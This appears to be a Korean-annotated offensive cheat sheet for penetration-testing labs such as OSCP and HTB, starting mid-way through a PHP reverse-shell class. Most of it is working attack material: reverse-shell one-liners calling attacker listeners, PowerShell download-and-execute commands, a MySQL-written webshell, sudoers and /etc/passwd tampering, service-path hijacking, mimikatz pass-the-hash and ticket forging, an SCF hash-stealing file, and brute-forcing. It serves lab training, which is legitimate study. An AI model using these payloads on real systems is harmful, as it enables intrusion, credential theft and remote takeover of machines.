} else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still running
echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams
} // use proc_get_status() instead
$streams = array(
'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR
'write' => null,
'except' => null
);
$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.14.45', 444);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
RCE 가능한 경우 :
powershell.exe IEX(New-Object Net.WebClient).DownloadString('http://192.168.119.160:80/nc.exe') & nc.exe -e cmd 192.168.119.160 443
2. Linux :
칼리
nc -lvnp < cmd (cmd=파이선리버스쉘페이로드)
침투
nc 192.168.119.160 80|python
======================================================================
[cmeeks@hetemit ~]$ cat <<'EOT'> /home/cmeeks/reverse.sh
#!/bin/bash
socat TCP:192.168.49.148:18000 EXEC:sh
EOT
[cmeeks@hetemit ~]$ chmod +x /home/cmeeks/reverse.sh
========================================================================
nc -e /bin/bash 192.168.119.160 443
ncat -e /bin/bash 192.168.118.123 123
bash -i >&/dev/tcp/192.168.119.160/443 0>&1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.119.160",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
php -r '$sock=fsockopen("192.168.119.160",443);exec("/bin/sh -i<&3 >&3 2>&3");'
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.119.160 443 >/tmp/f
(msfvenom -p cmd/unix/reverse_netcat LHOST=192.168.119.160 LPORT=443)
* 어떤 페이지는 해당 구문들을 base64 방식으로 인코딩해야 먹는 경우가 있다!
bash -i >& /dev/tcp/192.168.10.10/7979 0>&1
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjEwLzc5NzkgMD4mMQ== | base64 -d | bash
cp /usr/share/webshells/perl/perl-reverse-shell.pl shell.cgi > webmin 사용시 PE로 활용
cp /usr/share/webshells/php/php-reverse.shell.php shell.php
3. msfvenom으로 payload 생성시 웹에서 허용하는 확장자 포멧 확인하기
------------------------------
[phpLiteAdmin]
유저 정보 획득 후 ssh용 hydra bruteforce
Create new database > Create New table > create new 'Text Type' >
v 1.9
https://takudaddy.tistory.com/414?category=881743
------------------------------
[phpmyadmin]
유저 정보 획득 후 ssh용 hydra bruteforce.
------------------------------
[slogin_lib.inc.php]
/slog_users.txt
------------------------------
[sar2HTML] : 47204.txt
LFI 혹은 히든 디렉터리
브라우저에서 출력 결과 안나오면 curl로 확인
http://192.168.10.30/sar2HTML/index.php?plot=;python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.119.160%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27
------------------------------
[BlogPHP 2.0] sql injection https://takudaddy.tistory.com/384?category=860394
[Moodle] https://takudaddy.tistory.com/389?category=860394
------------------------------
[Domain Name] 찾은 경우
whois derpnstink.local
-----------------------------
[Tiki wiki] : 48927.py > 암호 다 삭제함 > 버프로 인터셉트 후 password 지우고 forward
----------------------------
[OpenEMR] : https://takudaddy.tistory.com/395?category=860394
------------------------------
[Koken CMS 0.22.24] : https://takudaddy.tistory.com/396?category=860394
----------------------------
[Joomla 3.7] https://takudaddy.tistory.com/397?category=860394
-----------------------------
[JSON] https://takudaddy.tistory.com/402?category=881743
------------------------------
[Microsoft SharePoint]
gobuster -w /usr/share/wordlists/SecLists/Discovery/Web_Content/sharepoint.txt -u http://192.1. -o output.gobuster
/viewlsts.aspx
-----------------------------
[james server 2.3.2] https://takudaddy.tistory.com/415?category=881743
nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP
-----------------------------
[Interactive Shell] 사용 가능한 경우
/www/uploads로 이동
wget 192.168.119.160/reverse.php
리스너 띄우고 URL에 파일 경로 입력
----------------------------
[nibbleblog] https://takudaddy.tistory.com/408?category=881743
----------------------------
[Default Credentials]
admin / admin
root / root
root / mysql
root / s3cret
-------------------------------
cewl -m 5 http://10.11.1.1 > words.list
--------------------------------
[pfsense] https://takudaddy.tistory.com/412?category=881743
----------------------------------
[drupal] bastard
----------------------------------
[jquery-file-upload]
1. 사용할 reverse shell payload 만들기 :
cp /usr/share/webshell/php/php-reverse.php reverse.php
2. 업로드 :
curl -F "files=@reverse.php" http://10.11.1.x/books/apps/jquery-file-upload/server/php/index.php
> 파일 실행 경로가 출력됨
# curl -F myfile=@p.jpg http://target-IP/exiftest.php -v
----------------------------------
[Elastix] : 37637.pl
[ApPHP MicroBlog] : https://www.exploit-db.com/exploits/33070 > cmd 입력
[+] brainfuck : https://takudaddy.tistory.com/413?category=881743
* bash reverse shell
www-data@takudaddy:/dev/shm$ cat <<EOF>> ./netstat
> #!/bin/bash
> /bin/bash -i >& /dev/tcp/192.168.49.51/443 0>&1
> EOF
Port 110 ^
==============================================================================================

[+] 110    # james 서버 있는 경우 비번 바꿔 들어오면 된다.
telnet 10.1.1.1 110
USER
PASS
PRTR 1

=======================================================================

[+] 135 (https://takudaddy.tistory.com/531)
: rpcdump.py
RPC (Remote Procedure Call)의
endpoint를 모두 열거한다.

# rpcdump.py -p 135 192.168.10.118

==============================================================================================

[+] 139 / 445 Samba

[smbclient에서 logon 명령어 쓸 수 있는지 확인] 후 가능하면 리스너 열고
smb > logon "./=`nohup nc -e /bin/bash 10.10.14.13 443`"

[samba 3.0.20] : 16320.rb (HTB Lame)

[MS-08-067] (/labs/5)
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.160 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -v shellcode -a x86 --platform windows

[MS-17010] (/labs/75)
rdesktop 192.168.160. -u OS-94404 -p pass -G 70%

[Samba 2.2.8 Remote Code Execution] (labs/115) > 버전 확인 필요!
sudo ngrep -i -d tun0 's.?a.?m.?b.?a.*[[:digit:]]' # 버전확인
sudo smbmap -H 10.11.1.x
./10.c -b 0 10.11.1.x

[Samba 3.4.5 Symlink Directory Traversal CVE-2019-10197] (/labs/136)
msfconsole -q -x "use admin/smb/samba_symlink_traversal ; set RHOSTS 10.11.1.x ; set SMBSHARE "super share" ; exploit"

[ms17_010_eternalblue] : htb blue (empire setup 확인 가능)

==============================================================================================

[+] 443
heartbleed : 32764.py  https://takudaddy.tistory.com/409?category=881743
sslyze 10.10.10.79:443 --heartbleed
python 32764.py 10.11.1.2 -p 443 > 여러번 돌리며 text 찾기

==============================================================================================

[+] 1433 ms-sql Server 2017
C:\Program Files\Microsoft SQL Server\MSSQL14.SQLEXPRESS\MSSQL\DATA\m


[+] 3306 mysql : 접속 가능한 경우 > RFI Shell code injection
0. DB에서 유저명 추출 후 hydra로 password bruteforce for SSH
-----------------
1. cat rfi.php
<?php
if(isset($_REQUEST['cmd'])){
    $cmd = ($_REQUEST["cmd"]);
    system($cmd);
    echo "</pre>$cmd<pre>";
    die;
}
?>
2. 위 코드를 16진수로 변환
echo -n $(cat rfi.php) | xxd -p

3. mysql 접속 후 코드 주입 작업
mysql -u root -p -h 10.1.1.2
SELECT 0x'COPIED_HEX' INTO OUTFILE '/var/www/https/blogblog/wp-content/uploads/cmd.php';
빠져 나온 후 해당 URL로 이동
-----------
16진수 변환 없이 올리는 경우
SELECT "<?php echo shell_exec($_GET['cmd']);?>" INTO OUTFILE "/var/www/https/...../cmd.php"
-----------
4. 리버스쉘
?cmd=python%20-c%20'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.119.160",80));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

==============================================================================================

[+] 69 tftp
get \windows\system32\license.rtf
tftp -m binary 10.11.1.111 –c get '\PROGRA~1\MICROS~1\MSSQL1~1.SQL\MSSQL\DATA\master.mdf'


=====================================================================

[+] 873 rsync (https://takudaddy.tistory.com/564)
# rsync -av rsync://192.168.10.123/fox

==============================================================================================

[+] 3389
password brute force
crowbar --server 10.11.1.7/32 -b rdp -u pedro -C /usr/share/nmap/nselib/data/passwords.lst

==============================================================================================

[+] 5900 vnc
https://www.exploit-db.com/exploits/36932

[+] 5901 포트 + Xvnc가 활성화 시 (https://takudaddy.tistory.com/550)
# ssh -L 5901:127.0.0.1:5901 commander@192.168.12.12
# vncviewer 127.0.0.1:5901
Linux
[+] 빠른 취약점 checker
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh

[+] linPEAS
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh


[+] su: must be run from a termainal  (/labs/133)
tty 문제 해결해야 하는데 파이썬도 없는 경우 'socat' 으로 해결
칼리 :
sudo socat file:`tty`,raw,echo=0 tcp-listen:444
타킷 :
./socat tcp-connect:192.168.119.160:444 exec:/bin/bash,pty,stderr,setsid,sigint,sane


---------------------------
[+] cron jobs 전체 확인
ls -l /etc/cron*
----------------------------

[+] cron 내 리버스쉘 등록할때 (PG 18 maria 참고)

echo "/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.49.136/3306 0>&1'" > backup-post
chmod +x backup-post

또는

cat << EOF > /var/www/html/wordpress/backup_scripts/backup-post
> /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.49.126/3306 0>&1'
> EOF
$ chmod +x /var/www/html/wordpress/backup_scripts/backup-post


---------------------------------------

[+] 유용한 커맨드
/sbin/ifconfig
getconf LONG_BIT  # 커널 버전 확인
find -name ".bash_history" -exec cat {} \;
find / -type d \( -perm -g+w -or -perm -o+w \) -exec ls -adl {} \; 2>/dev/null
find / -xdev -group network 2>/dev/null   (그룹권한확인)
find / -writable -type d -prune -o -name /home/chloe -prune -o -name /var/lib/gitea 2>/dev/null
sudo usermod -s /bin/bash peter # sudo /bin/bash -p
echo os.system('/bin/bash') #명령어 사용 안될때
scp -P 22222 Summer@192.168.10.34:safe .
cat /etc/shadow > /var/backup/shadow.bak
echo "php -r '\$sock=fsockopen(\"192.168.10.10\",8989);exec(\"/bin/sh -i <&3 >&3 2>&3\");'" >> write.sh
perl -e 'exec "/bin/sh";'
echo 'bash' > monitor.sh
wc -c root.txt
/usr/sbin/arp -a    > check neighbour

---------------------------------------

[+] 기동중인 DB 서버 있었다면 +
[+] 웹에 SQL Injection 취약점 있던 경우 > mysql 통해 PE 가능성 있음 > 46249.py (/labs/252)
/var/www/html
find . -iname '*config*' | grep -R '$bigtree\["config"\]\["db"\]'
grep -rl "password" *  > db credentials 확인

mysql -u root -p
mysql> set @shell = 0x(Copied shell code from PoC...SNIP...);
mysql> select binary @shell into dumpfile '/usr/lib/fire.so';
mysql> create function sys_exec returns int soname 'fire.so';
mysql> select * from mysql.func where name='sys_exec.so';
mysql> select sys_exec('echo "j0hn ALL =(ALL) NOPASSWD: ALL" >>
/etc/sudoers');
exit ; sudo bash

---------------------------------------

[+] Kernel Exploits : gcc 안깔려있으면 cc 깔려있는지 확인
2.6.9-89 = 9542.c
2.6.31 = full-nelson.c
2.6.32-21-generic-pae = 15285.c

3.13.0-24-generic = 37292.c   (Ubuntu 14.04.4)
3.13.0-32-generic

3.19.0-25-generic i686 = 39166.c

4.4.0-31-generic = 45010.c
4.4.0-62-generic
4.4.0-81-generic
4.4.0-116-generic
4.8.0-58-generic
4.10.0.42-generic
4-10.0-28-generic
4.13.0-21-generic = 45010.c

FreeBSD 9.0 - 26368.c


[+] 32bit Compile :
gcc -m32 -o attack setuid.c
gcc -m32 -Wl,--hash-style=both -o PE 9542.c
i686-w64-mingw32-gcc bypass.c -o eventvwr.exe -lws2_32

---------------------------------------

[+] Docker :
https://gtfobins.github.io/gtfobins/docker
docker run -v /:/mnt --rm -it alpine chroot /mnt sh

---------------------------------------

[+] uploadtosecure (/labs/136) 이라는 파일이 scp 명령어를 사용
> scp 이름의 binary payload를 생성해준다
칼리 :
msfvenom -p linux/x86/exec CMD=/bin/sh --format elf -o scp
타깃에서 받은 후 :
chmod 755 scp
export PATH=/tmp:$PATH


---------------------------------------

[+] 다른 유저 권한으로 특정 파일 실행
sudo -u fristi /var/fristi/.secret/doCom

---------------------------------------

[+] chrootkit : /tmp/update 파일 생성
echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD:ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update
or
echo 'int main(void)' > root.c
echo '{ ' >> root.c
echo 'setgid(0);' >> root.c
echo 'setuid(0);' >> root.c
echo 'execl("/bin/sh", "sh", 0);' >> root.c
echo '}' >> root.c

echo '#!/bin/bash' > update
echo 'chown root /tmp/test' >> update
echo 'chgrp root /tmp/test' >> update
echo 'chmod u+s /tmp/test' >> update

gcc -o attack root.c
chmod +x update
run-parts /etc/cron.daily
./attack

또는 간단히
$ cat update
#!/bin/bash
bash -i >&/dev/tcp/10.10.14.13/8989 0>&1
chmod +x update
리스너 기동후 대기

--------------------------------------

[+] sudo /home/anan/bin/anan_util manual vi
> !bash

--------------------------------------

[+] nfs 관련 fstab 내용을 루트 권한으로 수정 가능한 경우 : root share 추가 및 no_root_squash 설정
/home/vulnix   *(rw,no_root_squash)
/root          *(rw,no_root_squash)
df
umount /mnt/vulnix
mount -t nfs 10.11.1.x:/home/vulnux labs/mount
su vulnix
cp /bin/bash vulnix
chmod 4777 bash
./bash -p > 실행안되면 커널 버전 안맞아서 그럼
커널 확인 :
getconf LONG_BIT

----------------------------------------

[+] ftp + telnet ftp 활용
cat test
awk 'BEGIN {system("/bin/bash")}'
ftp > put test
telnet > cpfr /home/ftp/test
         cpto /home/patrick/script/tesr


-----------------------------------------

[+] cp /bin/bash /tmp/challenge

------------------------------------------

[+] tmp 폴더로 이동후 curl 파일생성 + /bin/sh로 내용 채우기
cd /tmp
touch curl
echo "/bin/sh" > curl
chmod 4777 curl
helios@symfonos:/tmp$ export PATH=/tmp:$PATH


-------------------------------------------

[+] PORT FORWARDING
[+] Hidden Local port Access
$ nmap -p- localhost
* SSH
# ssh -L 7979:127.0.0.1:8080 aeolus@192.168.119.2
브라우저에서 127.0.0.1:7979 지정, 상대편 8080으로 붙는다
* socat
$ socat7 TCP-LISTEN:7979,fork TCP:127.0.0.1:8080
브라우저에서 TargetIP:7979 지정하면 8080으로 연결됨

[+] LibreNMS : https://takudaddy.tistory.com/373?category=860394
47044.c > 쿠키값 필요 > 개발자 도구 storage cookies 다 긁어오기


----------------------------------------------

[+] mysql
\! whoami
\! /bin/bash

sudo /usr/bin/mysql -e "\! /bin/bash"


-----------------------------------------------

[+] mongodb (https://takudaddy.tistory.com/416)
mark@node:/tmp$ mongo scheduler -u mark -p
MongoDB shell version: 3.2.16
Enter password:
connecting to: scheduler
> db.tasks.insert({"cmd" : "cd /tmp ; cp /bin/bash . ; chown tom:admin -R ./* ; chmod 6755 ./*"})
WriteResult({ "nInserted" : 1 })
> ^C
bye


mark@node:/tmp$ ls -l
total 1052
-rwxrwxr-x 1 mark    mark      22264 Apr 19 07:59 45010
-rwsr-sr-x 1 tom     admin   1037528 Apr 24 14:57 bash
srwx------ 1 mongodb nogroup       0 Apr 24 09:00 mongodb-27017.sock
drwx------ 3 root    root       4096 Apr 24 09:00 systemd-private-44e7a7f0f66249d296999aeb0120ea36-systemd-timesyncd.service-zDjYFb
drwx------ 2 root    root       4096 Apr 24 09:00 vmware-root
mark@node:/tmp$ ./bash
bash-4.3$ exit
exit
mark@node:/tmp$ ./bash -p
bash-4.3$ id
uid=1001(mark) gid=1001(mark) euid=1000(tom) egid=1002(admin) groups=1002(admin),1001(mark)
bash-4.3$

또는 리버스쉘 파일 만들어 넘기고
mark@node:/tmp$ mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost:27017/scheduler
> use scheduler
switched to db scheduler
> show collections
tasks
> db.tasks.insertOne({cmd:'/tmp/attack.elf'})
{
 "acknowledged" : true,
 "insertedId" : ObjectId("60842141833599628572cd95")
}

-------------------------------------------------
[+] lxc / lxd method (https://www.trenchesofit.com/2020/07/25/oscp-voucher-giveaway-vm-using-unintended/)
$ id
uid=1000(oscp) gid=1000(oscp) groups=1000(oscp),4(adm),116(lxd) 있는 경우 공격 가능
[+] cp 명령어 사용 가능한 경우
[benjamin@dibble ~]$ cat /etc/passwd > passpass
[benjamin@dibble ~]$ python -c 'import crypt;print(crypt.crypt("taku","taku"))'
ta0LWDW4m3OdU (password=taku)
[benjamin@dibble ~]$ openssl passwd taku
cF3uSulrnlYNs (password=taku)
[benjamin@dibble ~]$ echo "taku:ta0LWDW4m3OdU:0:0:root:/root:/bin/bash" >> passpass
[benjamin@dibble ~]$ echo "taku2:cF3uSulrnlYNs:0:0:root:/root:/bin/bash" >> passpass
[benjamin@dibble ~]$ cp passpass /etc/passwd
[benjamin@dibble ~]$ su taku
Password: taku
[root@dibble benjamin]# whoami
root
또는
# openssl passwd -1 -salt takudaddy taku
$1$takudadd$KETef9oIkYFX0zLAs6XjM. (password=taku)
# echo "takudaddy:\$1\$takudadd\$KETef9oIkYFX0zLAs6XjM.:0:0:root:/root/bin/bash" > passwd
Windows
(2)
C:\> systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"

(2)
c:\> dir /a
c:\> cd c:\users\takudaddy\appdata\Roaming

(3) (https://takudaddy.tistory.com/573)
: 주로 사용하는 바이너리들이 환경변수 설정이
안 되어있어(추정) 사용이 제한되니 먼저
바이너리 사용 가능 디렉터리로 이동
C:\> cd C:\Windows\system32

=============================================================================

type
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\Console
Host_history.txt

============================================================================

[+] mimikatz.exe
privilege::debug
sekurlsa::logonpasswords

: 다른 사용자 NTLM 변경
sekurlsa::pth /user:jeff_admin /domain:corp.com /ntlm:29348057910987098345 /run:PowerShell.exe

: silver ticket 생성
C:> whoami /user -> SID 번호 복사
mimikatz > kerberos::golden /user:offsec /domain:corp.com /sid:5-1-21-4083928-239702897234-20983749823-1103 /target:CorpSqlServer.corp.com /service:MSSQLSVX /rc4:2392934795709098120938980 /ptt

======================================================================================

[+] Generate a TGT
PS C:\> net use \\dc01
PS C:\> klist
PS C:\> .\PsExec.exe \\dc01 cmd.exe


======================================================================================

[+] Sherlock.ps1
https://github.com/rasta-mouse/Sherlock/blob/master/Sherlock.ps1
powershell 에서
IEX(New-Object Net.WebClient).DownloadString('http://192.168.119.160:80/Sherlock.ps1')
또는
C:\> powershell.exe -exec bypass -C "IEX (New-
Object System.Net.Webclient).DownloadString('http://192.168.119.160/powerview. ps1')" ; Get-NetLoggedon client251 ; Get-NetSession -ComputerName dc0


[+] MS16-032
1. /opt/Empire/data/module_source/privsec/Invoke-MS16032.ps1
add
Invoke-MS16032 -Command "iex(New-Object Net.WebClient).DownloadString('http://192.168.119.160:80/shell.ps1')"

2. /home/OS-94404/labs/50/Invoke-PowerShellTcp.ps1
add
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.119.160 -Port 443

3. powershell.exe
IEX(New-Object Net.WebClient).DownloadString('http://192.168.119.160:80/Invoke-MS16032')

==============================================================================================

[+] accesschk.exe
ac.exe /accepteula -uwcqv "Authenticated Users" *
ac.exe /accepteula -ucqv SSDPSRV # 위에서 검색된 서비스 권한 정보 검색 (서비스간 연동 여부 확인)
sc qc SSEPSRV # 서비스 parameters 확인
sc query SSDPSRV # 서비스 status 확인 (넘겨도 됨)
sc config SSDPSRV start= auto # 서비스 자동 시작 설정
sc qc SSDPSRV # status 재 확인
net start SSDPSRV # 서비스 기동
sc config upnphost binpath= "C:\Inetpub\Scripts\nc.exe -nv 192.168.119.160 80 -e C:\WINDOWS\System43\cmd.exe"
sc config upnphost obj= ".\LocalSystem" password= ""
sc qc upnphost # 변경 사항 적용 여부 확인
리스너 기동 후
net start upnphost

==============================================================================================

whoami /priv # 권한 확인

[+] SeImpersonatePrivilege Enable : JuicyPotato.exe + reverse.exe
1. Payload :
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.119.160 LPORT=443 -f exe > reverse.exe
2. File download :
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.160:8000/JuicyPotato.exe', 'c:\Users\Public\jp.exe');
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.160:8000/reverse.exe', 'c:\Users\Public\reverse.exe');
3. JP command :
jp.exe -t * -p reverse.exe -l 7979


[+] SeChangeNotifyPrivilege Enable : PsExec.exe + reverse.exe + String64.exe + eventvwr.exe + exploit
1. Payload :
msfvenom -p windows/x86/shell_reverse_tcp LHOST=192.168.119.160 LPORT 443 --format exe -o reverse.exe
2. File download :
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.160:8000/PsExec.exe', 'c:\Users\Public\ps.exe');
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.160:8000/reverse.exe', 'c:\Users\Public\reverse.exe');
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.160:8000/String64.exe', 'c:\Users\Public\str64.exe');
3. String64 command :
str.exe -accepteula C:\Windows\System32\eventvwr.exe | findstr /i autoelevate
<autoElevate>true</autoElevate> 확인
4. Exploits download :
https://github.com/turbo/zero2hero/blob/master/main.c
> uncomment + payload 파일명 변환
5. Compile the exploits :
x86_64-w64-mingw32-gcc bypass.c -o eventvwr_bypass_64.exe
6. File download :
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.160:8000/eventvwr_bypass_64.exe', 'c:\Users\Public\eventvwr.exe');
7. Execute new eventvwr.exe
8. 새로운 쉘 획득 후 권한 확인 :
whoami /priv
9. PsExec.exe 재실행 :
ps.exe -i -accepteula -d -s C:\Users\Public\reverse.exe


==============================================================================================

[+] mssql exploits : Username + password 알아야함 (default user = sa)
https://alamot.github.io/mssql_shell/
STEP 1) 오픈 서비스 확인
> DNS, SMB, LDAP, KERBEROS
53 DNS
88 Kerberos
135/139 rpc
445 smb
646 ldap
389 regular ldap
5985 winrm
STEP 2. Domain name / Hostname 등록
> /etc/hosts
> /etc/resolv.conf (필요한 경우)
> hostname ping 날려확인
STEP 3) 사용자 정보 수집
> 어딘가에 user credential이 있음
> 찾은 사용자 정보로 ftp, ssh, smb 등다 붙어보기
STEP 4) Open shares
STEP 5) Bloodhound
STEP 6) pass the hash
# 기본 ENUM KeyWords
[+] 단계별 점검 키워드

--------------------------------------------------------------------------------

0. Port Scan
$ sudo nmap -sC -A -p- -Pn 192.168.10.100,101,102 -oG AD.nmap
$ sudo nmap -n -sV -script "ldap* and not brute" 192.168.10.100

: 보고서 Note
[Notables] : admin@xor.com
(1). DNS_DOMAIN_NAME :
(2). 1.11.1.120
   DOMAIN SERVER
   COMPUTER NAME :
   DNS_COMPUTER NAME :
(3). 1.11.1.121
   WEB + DB SERVER (mysql-mariadb)
> Due to 10.11.1.123 server is a Webserver; this might be the one that I may start enumeration first.

-----------------------------------------------------------------------------

1. Web Enum
# curl
# curl | html2text
# dirb
# gobuster
# 요청+응답패킷 살펴보기
# 소스 및 소스 파일 살펴보기 (ex.jquery-file-upload/js/main.js)
  > 경로 ghkrdls

(파일업로드)
# curl -F "files=reverse.php" http://192.168.139.131/books/apps/jquery-file-upload/server/php/index.php

-----------------------------------------------------------------------------
# AD Step별 Commands
1. Finding Hostname & Domain Name

[+] nslookup
# nslookup
> server 192.168.137.131
> offsec
# ping offsec

[+] dnsrecon
# dnsrecon -d 192.168.137.131 -r 192.168.0.0./8     (-r=range)

[+] rpcclient
# rpcclient 192.168.137.131
# rpcclient 192.168.137.131 -U ''

[+] ldapsearch (domain info / user info(dump users) 확인 가능)
# ldapsearch -x -h 192.168.137.131 -s base namingcontexts
  > DC=EGOTISTICAL-BANK,DC=LOCAL (복사)
# ldapsearch -x -h 192.168.137.131 'DC=EGOTISTICAL-BANK,DC=LOCAL' -s sub (사용자 정보가 나올 수 있음)
# ldapsearch -x -h 192.168.137.131 'DC=EGOTISTICAL-BANK,DC=LOCAL' -s sub | grep -i sam

# ldapsearch -x -h sizzle.htb.local -s base namingcontexts
# ldapsearch -x -h sizzle.htb.local -s sub -b 'DC=HTB,DC=LOCAL'

============================================================================

2. SMB : Check Open Shares

[+] smbclient
# smbclient -L 192.168.137.131
# smbclient -L //192.168.137.131
# smbclient -L -N //192.168.137.131 -U ''
# smbclient //192.168.137.131/shares
> resurse ON
> Prompt OFF
> mget *


[+] smbmap
# smbmap -H 192.168.137.131
# smbmap -H 192.168.137.131 -u ''
# smbmap -R [Shares] -H 192.168.137.131  > 뭐가 있는 경우 해당 파일 내려받기
# smbmap -R [Shares] -H 192.168.137.131 -A Groups.xml -q
# updatedb
# locate Groups.xml
# gpp-decrypt Found_Encrypted_Password_above (groups.xml 암호 복호화)


[+] crackmapexec (hostname, domain 확인)
# crackmapexec smb 192.168.137.131 --shares
# crackmapexec smb 192.168.137.131 --shares -u ''
# crackmapexec smb 192.168.137.131 --shares -u '' -p ''
# crackmapexec smb 192.168.137.131 --shares -u 'taku'
# crackmapexec smb 192.168.137.131 --shares -u 'taku' -p ''
# crackmapexec smb 192.168.138.131 -u r.thompson -p rY4n5eva -M spider_plus

# crackmapexec smb --pass-pol 192.168.137.131  (bruteforce를 위해 password policy 확인)
# crackmapexec smb 192.168.137.131 --pass-pol -u '' -p ''
  : Account lockout threshold: 0(None) 인 경우 마음껏 password bruteforcing 이 가능!

[+] crackmapexec user/pass bruteforce
# crackmapexec smb 192.168.137.131 -u users.txt -p pass.txt
# crackmapexec smb 192.168.137.131 -u users.txt -p 'Welcome123!'


[+] shares 내용이 많은 경우 = 마운트 mount 후 작업!
# mount -t cifs '//192.168.137.131/profiles' /mnt
# mount -t cifs -o 'username=support,password=#00^BlackKnight' //192.168.137.131/prifiles /mnt
# mount -t cifs -o 'username=audit2020,password=taku' //192.168.137.131/forensic /mnt
# mount -t cifs -o 'user=r.thompson,password=rYan5eva' //192.168.137.131/data /mnt/data

# cd /mnt
# ls -al
# find .
# find . -type f
# ls > users.list

또는
(HTB-Sizzle 참고)
# find . -ls | tee ~/home/OS-94404/AD/smbrecon/tree.txt (*tee displays the outputs of commands run, and output it also to a file)
# 중복되는 디렉터리 진입
# file *
# xxd Foundfile.pptx   (xxd는 hexdump)
> null 바이트로만 나와있는 경우
# xxd * | grep -v '0000 0000 0000 0000 0000 0000 0000 0000'


[+] Shares 내 write permission 찾을때 smbcacls
   : 디렉터리의 모든 Permissions를 리스트업한다.
# smbcacls -N '//192.168.137.131/Department Shares' /Users
# smbcacls -N '//192.168.137.131/Department Shares' Users/Public

# cd /mnt
# for i in $(ls); do echo $i; done
# for i in $(ls); do echo $i; smbcacls -N '//192.168.137.131/Department Shares' $i; done


[+] shares 내 특정 경로(ex./users/public 등)에 파일 write이 가능한 경우
> SCF(Shell Command Files) attack 가능
: Essentially, it is creating an alias that says
'hey, the [icon] is over at [this] IP address',
and when Windows Explorer(or other web browsers) opens that directory,
it tries to pull the icon, and when it does that, it attempts a authentication,
and we can potentially take the hash of that authentication.

# cd ~/AD/smbrecon
# vi steal_hash.scf
-------------------------------
[SHELL]
Command=2
IconFile=\\192.168.49.51\sendhash.ico
[Taskbar]
Command=ToggleDesktop
--------------------------------

# ls /mnt/Users/Public/  (해당 디렉터리가 비어있는지 확인)
# responder -I tun0  (allows steal hash if one connect back to us)
# cp steal_hash.scf /mnt/Users/Public
> 5분정도 기다리면 해시 확인이 가능(해시 종류 확인! ex.ntlmv2)

[+] hashcat으로 cracking
# hashcat -m 5600 hash.ntlmv2 /usr/share/wordlists/rockyou.txt

[+] smbmap -u amanda -p 'Ashare1972' -d htb.local 192.168.137.131


* Shares 내 CertEnroll이 있는 경우!
[+] Certsrv (*Domain Contoller에는 CertEnroll, Certsrv라는 기본 디렉터리가 있다)
# gobuster -u http://192.168.137.131 -w /usr/share/wordlists/dirbuster/2.3.txt
